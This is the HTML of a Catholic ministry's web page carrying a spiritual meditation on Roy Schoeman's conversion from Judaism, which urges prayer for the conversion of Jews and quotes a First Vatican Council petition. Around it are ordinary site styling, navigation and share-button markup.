<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-4502">#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .wp-block-uagb-social-share-child {border-radius: 0px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap svg{width: 30px;height: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-image{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-icon{width: 30px;height: 30px;font-size: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link svg{fill: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link svg{fill: #0c0856;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link svg{fill: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link svg{fill: #3b5998;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link svg{fill: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link svg{fill: #55acee;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link svg{fill: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link svg{fill: #bd081c;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link svg{fill: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link svg{fill: #0077b5;}@media only screen and (max-width: 976px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media only screen and (max-width: 767px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link{color: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater span.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater a.uagb-ss__link svg{fill: #3a3a3a;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__link{padding: 10px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .wp-block-uagb-social-share-child {border-radius: 0px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-wrap svg{width: 30px;height: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-image{width: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss__source-icon{width: 30px;height: 30px;font-size: 30px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link{color: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 span.uagb-ss__link svg{fill: #0c0856;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1 .uagb-ss-repeater-0 a.uagb-ss__link svg{fill: #0c0856;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link{color: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater span.uagb-ss__link svg{fill: #3b5998;}.uagb-block-3d7eba88.uagb-ss-repeater a.uagb-ss__link svg{fill: #3b5998;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link{color: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater span.uagb-ss__link svg{fill: #55acee;}.uagb-block-e19e323f.uagb-ss-repeater a.uagb-ss__link svg{fill: #55acee;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link{color: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater span.uagb-ss__link svg{fill: #bd081c;}.uagb-block-8ac7c725.uagb-ss-repeater a.uagb-ss__link svg{fill: #bd081c;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link{color: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater span.uagb-ss__link svg{fill: #0077b5;}.uagb-block-2f41e408.uagb-ss-repeater a.uagb-ss__link svg{fill: #0077b5;}@media only screen and (max-width: 976px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media only screen and (max-width: 767px) {#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-vertical .uagb-ss__wrapper{margin-left: 0;margin-right: 0;margin-top: 5px;margin-bottom: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left: 5px;margin-right: 5px;}#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1.uagb-social-share__outer-wrap{justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}</style><link rel="icon" href="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1-270x270.png" />
		<style id="wp-custom-css">
			#primary > section {
	display: none;
}

.entry-header.ast-no-thumbnail.ast-no-meta {
	display: none;
}

.block {
	box-shadow: 5px 5px 15px 5px #00000073;
	padding-bottom: 30px;
	margin-bottom: 20px;
}
.site-header {
	box-shadow: 5px 5px 15px 5px #00000073
}
		</style>
		<style id="sccss">.main-header-bar {
		border-bottom-width: 0px;
}

.youtube-thumb {
		margin-left: 20px;
		margin-right: 20px;
}

.youtube-thumb {
		margin-bottom: 30px;
}</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4502 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.11.1 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-2 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://harpadei.com/en/home-en/" class="custom-logo-link" rel="home"><img width="195" height="65" src="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-195x65.png" class="custom-logo" alt="" decoding="async" srcset="https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-195x65.png 195w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-300x100.png 300w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-1024x343.png 1024w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo-768x257.png 768w, https://harpadei.com/wp-content/uploads/2023/04/cropped-Harpa-Dei-Logo.png 1139w" sizes="(max-width: 195px) 100vw, 195px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://harpadei.com/en/home-en/" rel="home" itemprop="url" >
					
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down "><li id="menu-item-34356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34356"><a href="https://harpadei.com/en/home-en/" class="menu-link">Home</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://harpadei.com/en/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-34327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34327"><a aria-expanded="false" href="#" class="menu-link">Our Music</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-34328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34328"><a href="https://harpadei.com/en/our-albums/" class="menu-link">Our Albums</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://harpadei.com/en/paypal-en/" class="menu-link">Get our CD&#8217;s</a></li>
	<li id="menu-item-36916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36916"><a href="https://harpadei.com/en/scores/" class="menu-link">Scores</a></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-754"><a href="https://harpadei.com/en/category/audio-en/" class="menu-link">Meditations</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://harpadei.com/en/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-32889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32889"><a href="https://harpadei.com/en/upcoming-events/" class="menu-link">Upcoming events</a></li>
<li id="menu-item-43323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43323"><a href="https://grutaraquel.harpadei.com/en/" class="menu-link">Rachel&#8217;s Grotto</a></li>
<li id="menu-item-33446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33446"><a href="https://harpadei.com/en/donations/" class="menu-link">Donations</a></li>
<li id="menu-item-756" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-756"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-756-es" class="lang-item lang-item-12 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-756-es"><a href="https://harpadei.com/reflexion-sobre-el-testimonio-de-roy-schoeman/" hreflang="es-ES" lang="es-ES" class="menu-link"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Español</span></a></li>
	<li id="menu-item-756-de" class="lang-item lang-item-19 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-756-de"><a href="https://harpadei.com/de/reflexion-uber-das-zeugnis-von-roy-schoeman/" hreflang="de-DE" lang="de-DE" class="menu-link"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a></li>
</ul>
</li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://harpadei.com/en/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4502 post type-post status-publish format-standard has-post-thumbnail hentry category-audio-en ast-article-single" id="post-4502" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Reflection on the testimony of Roy Schoeman</h1>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<figure class="wp-block-audio"><audio controls src="http://en.elijamission.net/wp-content/uploads/2020/01/29-January-2020-Reflection-on-the-testimony-of-Roy-Schoeman.mp3"></audio></figure>



<div class="wp-block-file"><a href="https://harpadei.com/wp-content/uploads/2020/01/29-January-2020-Text-eng.pdf">Reflection on the testimony of Roy Schoeman</a><a href="https://harpadei.com/wp-content/uploads/2020/01/29-January-2020-Text-eng.pdf" class="wp-block-file__button" download>Download</a></div>



<p>It is a great consolation to hear that, also in our time, God intervenes in an extraordinary way in the life of a person, just as it happened with Roy Schoemann. God is free to enter at any time into a person’s life, even of a non-believer, and to lead him to faith! This may inspire our prayers, because certainly behind Roy’s conversion were also the prayers of the faithful!</p>



<p>We heard in his testimony about that kind of “Jewish barrier” that Roy had towards the Christian faith. After his first enlightenment and conversion, he was willing to follow any religion, as long as it was not Christian. In a text that Roy shared with me, where he put in writing his path to faith, he said that even after his encounter with Our Lady, he continued to feel for a long time an interior rejection of Christianity, which he had to overcome. And the resistance was especially against Catholicism!</p>



<span id="more-4502"></span>



<p>In his first experience with God, which I would like to call “enlightenment” and which then led him to conversion, we saw that the Lord, in his infinite wisdom, did not yet make his Name known to him. By that time, Roy would not yet have been ready to recognize the fullness of truth. So God proceeded step by step… Before he had had the experience with the Virgin Mary, he had asked for a whole year to have the Name of God revealed to him. Through that prayer, the grace of illumination he had received was able to settle deeper into his soul – no doubt through the work of the Holy Spirit – so that he was ready for the next step.</p>



<p>If the first experience with God had been more of a recognition of God, an acknowledgement of His love and truth, the encounter with the Virgin Mary touched his heart directly. As he himself states, he “fell in love” with her, and thus was prepared to find the way to the Lord Jesus and to his Church.</p>



<p>What a tender and considerate way of God with the atheistically minded son of his “first love”, Israel, who in his spiritual search also got to know the confusions of the New Age. He was thus irresistibly attracted by the love of God in the Virgin Mary and – as I know from another report by him – later on also by the Eucharist.</p>



<p>Regarding his first experience is for us to note that it became very conscious to Roy that everything we do on earth happens before God, and God has knowledge of it. In his letter, Saint Paul admonishes us to make the most of the present time&nbsp;<em>(cf. Eph 5,16)</em>&nbsp;by doing good, by fulfilling the will of God; and here even the smallest prayer counts! In this way, we can store up treasures in heaven&nbsp;<em>(cf. Mt 6,20)</em>…</p>



<p>At the end of this excursion through the conversion story of Roy, let us highlight a fundamental statement that he made in the context of the questions made to him… According to what the Catechism of the Catholic Church teaches us, the Second Coming of Christ will not be fulfilled as long as the Jewish people do not convert to the Lord. For this reason, in terms of the history of salvation, prayer for the Jews is of inestimable importance.</p>



<p>It is certainly correct that, in relation to the evangelization of the Jews, one must be particularly attentive to the guidance of the Holy Spirit and find the right path according to the Wisdom of God. We saw this precisely in the story that God went through with Roy… But it is absurd to stop being interested in the Jews knowing their Messiah, and not even praying in that intention!</p>



<p>In that sense, it is all the more strange that in recent times less and less thought has been given within the Church to the conversion of the Jews, and it is even believed that they could simply continue on the path of the Old Covenant, without their having to meet Jesus Christ. In some places it is almost frowned upon to want to convert the Jews! How far has it gone!</p>



<p>One could even ask if in this way the devil has managed to prevent Christians from hastening the Second Coming of Christ. Should the conversion of the Jews be left only to God? Can God no longer count on our cooperation? Do we understand things better today than St. Paul did in his time?</p>



<p>Roy and other Jews who were allowed to recognize their Messiah only shake their heads at this.</p>



<p>So, out of gratitude to God for Roy Schoeman’s conversion, I would like to connect with a prayer of the Fathers of the First Vatican Council and also invite all our faithful listeners to do the same.</p>



<p>From the First Vatican Council (1868):</p>



<p><em>The undersigned Fathers of the Council humbly yet urgently beseechingly pray that the Holy Ecumenical Council of the Vatican deign to come to the aid of the unfortunate nation of Israel with an entirely paternal invitation; that is, that it express the wish that, finally exhausted by a wait no less futile than long, the Israelites hasten to recognize the Messiah, our Savior Jesus Christ, truly promised to Abraham and announced by Moses; thus completing and crowning, not changing, the Mosaic religion.</em></p>



<p><em>The undersigned Fathers have the very firm confidence that the holy Council will have compassion on the Israelites, because they are always very dear to God on account of their fathers, and because it is from them that the Christ was born according to the flesh!</em></p>



<p><em>Would that they then speedily acclaim the Christ, saying: Hosanna to the Son of David! &nbsp;Blessed be He who comes in the name of the Lord!</em></p>



<p><em>Would that they hurl themselves into the arms of the Immaculate Virgin Mary, even now their sister according to the flesh, who wishes likewise to be their mother according to grace as she is ours!</em></p>



<hr class="wp-block-separator is-style-wide"/>



<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://harpadei.com/wp-content/uploads/2019/07/Elija2.png" alt="" class="wp-image-762" width="121" height="118"/></figure></div>



<p class="has-small-font-size">Harpa Dei accompanies the daily scriptural interpretation or spiritual teaching of Br. Elija, their spiritual father. These meditations can be heard on the following website <a rel="noreferrer noopener" href="http://www.en.elijamission.net/" target="_blank">www.en.elijamission.net</a></p>



<div class="wp-block-uagb-social-share uagb-social-share__outer-wrap uagb-social-share__layout-horizontal uagb-block-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1" id="uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1">
<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-3d7eba88"><span class="uagb-ss__link" data-href="https://www.facebook.com/sharer.php?u=" tabindex="0" role="button" aria-label="facebook"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.8 90.69 226.4 209.3 245V327.7h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.3 482.4 504 379.8 504 256z"></path></svg></span></span></span></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-e19e323f"><span class="uagb-ss__link" data-href="https://twitter.com/share?url=" tabindex="0" role="button" aria-label="twitter"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-48.9 158.8c.2 2.8 .2 5.7 .2 8.5 0 86.7-66 186.6-186.6 186.6-37.2 0-71.7-10.8-100.7-29.4 5.3 .6 10.4 .8 15.8 .8 30.7 0 58.9-10.4 81.4-28-28.8-.6-53-19.5-61.3-45.5 10.1 1.5 19.2 1.5 29.6-1.2-30-6.1-52.5-32.5-52.5-64.4v-.8c8.7 4.9 18.9 7.9 29.6 8.3a65.45 65.45 0 0 1 -29.2-54.6c0-12.2 3.2-23.4 8.9-33.1 32.3 39.8 80.8 65.8 135.2 68.6-9.3-44.5 24-80.6 64-80.6 18.9 0 35.9 7.9 47.9 20.7 14.8-2.8 29-8.3 41.6-15.8-4.9 15.2-15.2 28-28.8 36.1 13.2-1.4 26-5.1 37.8-10.2-8.9 13.1-20.1 24.7-32.9 34z"></path></svg></span></span></span></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-8ac7c725"><span class="uagb-ss__link" data-href="https://pinterest.com/pin/create/link/?url=" tabindex="0" role="button" aria-label="pinterest"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448 80v352c0 26.5-21.5 48-48 48H154.4c9.8-16.4 22.4-40 27.4-59.3 3-11.5 15.3-58.4 15.3-58.4 8 15.3 31.4 28.2 56.3 28.2 74.1 0 127.4-68.1 127.4-152.7 0-81.1-66.2-141.8-151.4-141.8-106 0-162.2 71.1-162.2 148.6 0 36 19.2 80.8 49.8 95.1 4.7 2.2 7.1 1.2 8.2-3.3 .8-3.4 5-20.1 6.8-27.8 .6-2.5 .3-4.6-1.7-7-10.1-12.3-18.3-34.9-18.3-56 0-54.2 41-106.6 110.9-106.6 60.3 0 102.6 41.1 102.6 99.9 0 66.4-33.5 112.4-77.2 112.4-24.1 0-42.1-19.9-36.4-44.4 6.9-29.2 20.3-60.7 20.3-81.8 0-53-75.5-45.7-75.5 25 0 21.7 7.3 36.5 7.3 36.5-31.4 132.8-36.1 134.5-29.6 192.6l2.2 .8H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48z"></path></svg></span></span></span></div>



<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-2f41e408"><span class="uagb-ss__link" data-href="https://www.linkedin.com/shareArticle?url=" tabindex="0" role="button" aria-label="linkedin"><span class="uagb-ss__source-wrap"><span class="uagb-ss__source-icon"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></span></span></div>
</div>
